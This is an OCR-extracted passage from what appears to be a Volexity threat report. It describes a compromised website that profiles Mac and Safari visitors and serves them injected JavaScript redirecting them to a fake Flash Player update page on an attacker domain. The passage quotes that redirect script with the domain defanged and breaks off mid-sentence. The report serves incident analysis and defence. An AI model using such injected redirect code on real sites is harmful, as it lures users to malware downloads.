
During most of Volexity’s test cases, this page will only
return 2 bytes back to the request. However, when
requesting the URL with a User-Agent indicative of a
Mac system using Safari, Volexity was able to
intermittently get the the website to return follow on
JavaScript. Despite the initial check ensuring the visitor is
on a Mac and not running Google Chrome, it appears
server-side code performs further checks before
attempting to actually target the user. Volexity
observed the following code being returned from the
server upon meeting all targeting conditions:
<script type=’text/javascript’>
window.parent.location.href=
‘
http://updatesec.webredirect[.]org/flashplayer/index.ht
ml’;
</script>
This script results in the user being brought to a page